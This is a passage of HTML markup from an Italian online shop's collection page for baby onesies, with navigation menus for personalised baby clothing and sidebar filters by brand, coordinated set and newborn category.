<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Personalizzazioni</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Menu principale"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-crea-il-tuo-body"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/body-personalizzabile"
        >
          
          Crea il tuo Body
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-crea-la-tua-bavetta"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/bavetta-personalizzabile"
        >
          
          Crea la tua Bavetta
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-crea-la-tua-tutina"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/tutina-personalizzabile"
        >
          
          Crea la tua Tutina
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-crea-il-tuo-fiocco-nascita"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/fiocco-nascita-fai-da-te"
        >
          
          Crea il tuo fiocco Nascita
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-crea-la-tua-t-shirt"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/t-shirt-personalizzabile"
        >
          
          Crea la tua T-Shirt
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-body-divertenti"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/body-personalizzato"
        >
          
          Body Divertenti
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-bavette-divertenti"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/bavetta-personalizzata"
        >
          
          Bavette Divertenti
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tutine-divertenti"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/set-tutina-personalizzata"
        >
          
          Tutine Divertenti
</a>
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-personalizzati-per-famiglia"
        data-navmenu-parent
      >
        
          <a
            href="#"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Personalizzati per Famiglia

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Personalizzati per Famiglia</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Menu principale"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mamma-papa"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/mamma-papa-personalizzati"
        >
          
          Mamma/Papà
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-zia"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/zia-zio-personalizzati"
        >
          
          Zia
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-nonno-nonna"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/nonno-nonna-personalizzati"
        >
          
          Nonno/Nonna
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-speciali-promozioni"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="#"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        Speciali & Promozioni
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Speciali & Promozioni</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Menu principale"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-promozioni"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/promozioni"
        >
          
          Promozioni
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-👦-festa-del-papa"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/festa-del-papa"
        >
          
          👦 Festa del Papà
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-👩🏻-festa-della-mamma"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/festa-della-mamma"
        >
          
          👩🏻 Festa della Mamma
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-⚡-special-harry-potter"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/harry-potter"
        >
          
          ⚡ Special Harry Potter
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-⚽-mini-tifosi"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/mini-tifosi"
        >
          
          ⚽ Mini Tifosi
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-brainrots"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/brainrot"
        >
          
          🦈 Brainrots
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item            navmenu-id-🎁-idee-regalo-e-baby-shower"
      
    >
      <a
        class="navmenu-link  "
        href="/collections/idee-regalo-baby-shower"
        
      >
        🎁 Idee Regalo e Baby Shower
      </a>

      

      
      

      

      
    </li>
  
</ul>


      
    </div>
    <div class="utility-bar__mobile-disclosure" data-utility-mobile></div>
  </div>

  <div class="mobile-nav-overlay" data-mobile-nav-overlay></div>
</div>


</div>
    </header>
    <div class="intersection-target" data-header-intersection-target></div>
    <div class="site-main-dimmer" data-site-main-dimmer></div>
    <main id="site-main" class="site-main" aria-label="Main content" tabindex="-1">
           <div class="icartShopifyCartContent">
<div id="shopify-section-template--18082701246739__main" class="shopify-section collection--section section--canonical">














<script
  type="application/json"
  data-section-type="static-collection"
  data-section-id="template--18082701246739__main"
  data-section-data
>
  {
    "show_filter_product_count": false,
    "product_count": 7,
    "filter_type": "tag",
    "filter_groups": "expand_all",
    "filter_style": "groups",
    "no_matched_products_text": "",
    "context": {
      "see_more": "Vedi altro",
      "see_less": "See meno",
      "grid_list": "grid-view",
      "collectionUrl": "\/collections\/primi-passi",
      "current_tags": ["neonato_tutine"]
    },
    "enable_product_compare": false
  }
</script>






<style data-shopify>
  #shopify-section-template--18082701246739__main .subcollections-list__content {
    grid-template-columns: repeat(7, minmax(auto, 1fr));
  }
  @media only screen and (max-width: 860px) {
    #shopify-section-template--18082701246739__main .subcollections-list__content {
      grid-template-columns: repeat(5, minmax(auto, 1fr));
    }
  }
  @media only screen and (max-width: 480px) {
    #shopify-section-template--18082701246739__main .subcollections-list__content {
      grid-template-columns: repeat(3, minmax(auto, 1fr));
    }
  }
</style>










  
  
<nav
    class="breadcrumbs-container"
    aria-label="Scorciatoie"
  >
    <!--<a href="/">Home</a>-->
       <a href="/">Spio</a>
    

      <span class="breadcrumbs-delimiter" aria-hidden="true">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="5"
  viewBox="0 0 8 5"
>
  <path fill="currentColor" fill-rule="evenodd" d="M1.002.27L.29.982l3.712 3.712L7.714.982 7.002.27l-3 3z"/>
</svg>

    </span>
      
        
        <a href="/collections/primi-passi" title="">Abbigliamento Baby 0/36 Mesi</a>
        <span class="breadcrumbs-delimiter" aria-hidden="true">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="5"
  viewBox="0 0 8 5"
>
  <path fill="currentColor" fill-rule="evenodd" d="M1.002.27L.29.982l3.712 3.712L7.714.982 7.002.27l-3 3z"/>
</svg>

    </span>

        

          
          
          
            
              
              <span class="breadcrumbs-tag">
                Tutine
              </span>
            
          

          

          
        
      

    
  </nav>




  <div class="productgrid--outer     layout--has-sidebar        productgrid-gridview  " data-productgrid-outer>
    <div class="productgrid--masthead">

      

      <h1 class="collection--title">
        Abbigliamento Baby 0/36 Mesi
      </h1>

      
      
      <div style="margin-top:10px" id="cloud_search_filters_root"></div>

      
    </div>
    
      


<div class="productgrid--sidebar" data-html="sidebar" data-productgrid-sidebar>
  
    
        
          



  
  
  <div class="productgrid--sidebar-section" aria-label="Filters" data-productgrid-filters-content>
    <nav
      aria-label="Collection filters"
    >
      
        <h2 class="productgrid--sidebar-title">
Filtri
</h2>


  <div class="productgrid--sidebar-item productgrid--sidebar-filters--current">

<ul class="filter-group--grid">
  
    
    
    

    <li class="filter-item--grid"><a href="/collections/primi-passi&grid_list" title=""Rimuovi il tag Neonato_Tutine"><span class="filter-text">Neonato - Tutine
</span><span class="filter-icon--remove">
    


                                                                      <svg class="icon-remove "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg">      <path fill="currentColor" d="M6.08785659,5 L9.77469752,1.31315906 L8.68684094,0.225302476 L5,3.91214341 L1.31315906,0.225302476 L0.225302476,1.31315906 L3.91214341,5 L0.225302476,8.68684094 L1.31315906,9.77469752 L5,6.08785659 L8.68684094,9.77469752 L9.77469752,8.68684094 L6.08785659,5 Z"></path>    </svg>                                              

    <span class="visually-hidden">
      Rimuovu filtri
    </span>
  </span></a>
    </li>
  

  
</ul>
</div>













  

  
  
  <div
    class="productgrid--sidebar-group"
    data-productgrid-sidebar-group
  >
    
    <button
      class="productgrid--sidebar-button"
      data-filter-group-trigger
      aria-expanded="false"
    >
      <h3 class="productgrid--sidebar-title--small">
        Brand
      </h3>
      <div class="productgrid--sidebar-icon-wrapper" tabindex="-1">
        <span class="productgrid--sidebar-icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

        </span>
      </div>
    </button>
    <ul
      class="
        productgrid--sidebar-item
        filter-group
        
        
      "
      data-filter-group="Brand"
      aria-expanded="false"
      data-accordion-content
    >
      
      <div class="filter-group--wrapper">
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Brand"
              data-handle="brand_chicco"
              data-tag-title="Brand_Chicco"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+brand_chicco" title="Restringi la selezione ai prodotti che corrispondono al tag Brand_Chicco">
                  
                  <span class="filter-icon--checkbox" data-handle="brand_chicco"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Chicco
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Brand"
              data-handle="brand_ido"
              data-tag-title="Brand_iDo"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+brand_ido" title="Restringi la selezione ai prodotti che corrispondono al tag Brand_iDo">
                  
                  <span class="filter-icon--checkbox" data-handle="brand_ido"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  iDo
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Brand"
              data-handle="brand_luglio"
              data-tag-title="Brand_Luglio"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+brand_luglio" title="Restringi la selezione ai prodotti che corrispondono al tag Brand_Luglio">
                  
                  <span class="filter-icon--checkbox" data-handle="brand_luglio"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Luglio
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        
        
      </div>
    </ul>
  </div>


  

  
  
  <div
    class="productgrid--sidebar-group"
    data-productgrid-sidebar-group
  >
    
    <button
      class="productgrid--sidebar-button"
      data-filter-group-trigger
      aria-expanded="false"
    >
      <h3 class="productgrid--sidebar-title--small">
        Coordinato
      </h3>
      <div class="productgrid--sidebar-icon-wrapper" tabindex="-1">
        <span class="productgrid--sidebar-icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

        </span>
      </div>
    </button>
    <ul
      class="
        productgrid--sidebar-item
        filter-group
        
        
      "
      data-filter-group="Coordinato"
      aria-expanded="false"
      data-accordion-content
    >
      
      <div class="filter-group--wrapper">
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Coordinato"
              data-handle="coordinato_gattina-femminuccia"
              data-tag-title="Coordinato_Gattina Femminuccia"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+coordinato_gattina-femminuccia" title="Restringi la selezione ai prodotti che corrispondono al tag Coordinato_Gattina Femminuccia">
                  
                  <span class="filter-icon--checkbox" data-handle="coordinato_gattina-femminuccia"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Gattina Femminuccia
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Coordinato"
              data-handle="coordinato_giardino-in-fiore"
              data-tag-title="Coordinato_Giardino in Fiore"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+coordinato_giardino-in-fiore" title="Restringi la selezione ai prodotti che corrispondono al tag Coordinato_Giardino in Fiore">
                  
                  <span class="filter-icon--checkbox" data-handle="coordinato_giardino-in-fiore"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Giardino in Fiore
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Coordinato"
              data-handle="coordinato_panda-femminuccia"
              data-tag-title="Coordinato_Panda Femminuccia"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+coordinato_panda-femminuccia" title="Restringi la selezione ai prodotti che corrispondono al tag Coordinato_Panda Femminuccia">
                  
                  <span class="filter-icon--checkbox" data-handle="coordinato_panda-femminuccia"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Panda Femminuccia
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Coordinato"
              data-handle="coordinato_panda-maschietto"
              data-tag-title="Coordinato_Panda Maschietto"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+coordinato_panda-maschietto" title="Restringi la selezione ai prodotti che corrispondono al tag Coordinato_Panda Maschietto">
                  
                  <span class="filter-icon--checkbox" data-handle="coordinato_panda-maschietto"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Panda Maschietto
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Coordinato"
              data-handle="coordinato_piccolo-giocatore"
              data-tag-title="Coordinato_Piccolo Giocatore"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+coordinato_piccolo-giocatore" title="Restringi la selezione ai prodotti che corrispondono al tag Coordinato_Piccolo Giocatore">
                  
                  <span class="filter-icon--checkbox" data-handle="coordinato_piccolo-giocatore"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Piccolo Giocatore
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Coordinato"
              data-handle="coordinato_tenero-amore-femminuccia"
              data-tag-title="Coordinato_Tenero Amore Femminuccia"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+coordinato_tenero-amore-femminuccia" title="Restringi la selezione ai prodotti che corrispondono al tag Coordinato_Tenero Amore Femminuccia">
                  
                  <span class="filter-icon--checkbox" data-handle="coordinato_tenero-amore-femminuccia"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Tenero Amore Femminuccia
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Coordinato"
              data-handle="coordinato_volpe-maschietto"
              data-tag-title="Coordinato_Volpe Maschietto"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+coordinato_volpe-maschietto" title="Restringi la selezione ai prodotti che corrispondono al tag Coordinato_Volpe Maschietto">
                  
                  <span class="filter-icon--checkbox" data-handle="coordinato_volpe-maschietto"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Volpe Maschietto
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        
        
      </div>
    </ul>
  </div>


  

  
  
  <div
    class="productgrid--sidebar-group"
    data-productgrid-sidebar-group
  >
    
    <button
      class="productgrid--sidebar-button"
      data-filter-group-trigger
      aria-expanded="false"
    >
      <h3 class="productgrid--sidebar-title--small">
        Neonata
      </h3>
      <div class="productgrid--sidebar-icon-wrapper" tabindex="-1">
        <span class="productgrid--sidebar-icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

        </span>
      </div>
    </button>
    <ul
      class="
        productgrid--sidebar-item
        filter-group
        
        
      "
      data-filter-group="Neonata"
      aria-expanded="false"
      data-accordion-content
    >
      
      <div class="filter-group--wrapper">
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonata"
              data-handle="neonata_body"
              data-tag-title="Neonata_Body"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+neonata_body" title="Restringi la selezione ai prodotti che corrispondono al tag Neonata_Body">
                  
                  <span class="filter-icon--checkbox" data-handle="neonata_body"><svg
  class="checkmark "
  aria-hidden="true"
